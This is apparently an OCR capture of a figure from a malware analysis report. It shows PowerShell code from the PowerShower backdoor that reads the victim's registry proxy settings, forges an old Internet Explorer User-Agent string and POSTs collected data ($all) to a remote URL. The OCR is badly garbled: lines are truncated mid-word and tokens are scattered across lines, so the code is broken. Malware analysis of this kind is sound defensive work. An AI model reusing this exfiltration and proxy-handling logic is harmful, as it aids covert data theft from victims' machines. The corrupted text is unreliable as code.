
    $http_request.
open
(
"POST"
, $url, $
$http_request.
setOption
(
2
,$http_request
    $pr = Get-ItemProperty -Path 
"HKCU:\Software\Microsoft\Windows\Curren
Settings\";
    if ( $pr.ProxyEnable -eq "
1
")
    {
        $http_request.setProxy(2, $pr.
    }
    $psv = $PSVersionTable.PSVersion.M
    $wvmajor = [Environment]::OSVersio
    $wvminor = [Environment]::OSVersio
    $http_request.SetRequestHeader("
Us
"
Mozilla/
4.0
(
compatible; MSIE 
7.0
; Win
$wvmajor + "
.
" + $wvminor + "
; PS 
" + $
    $http_request.send("
$all"
)
;
return
 $http_request.
status
;
}
Figure 6 – PowerShower proxy handling and User-